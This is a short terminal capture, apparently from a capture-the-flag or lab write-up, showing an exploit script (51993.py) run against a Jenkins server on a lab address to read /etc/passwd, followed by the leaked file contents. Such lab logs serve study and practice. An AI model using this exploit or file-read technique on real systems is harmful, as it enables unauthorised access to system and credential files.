 ┌──(root㉿kali)-[~/Downloads]
└─# python3 51993.py -u http://10.10.11.10:8080/ -p /etc/passwd
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
root:x:0:0:root:/root:/bin/bash
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync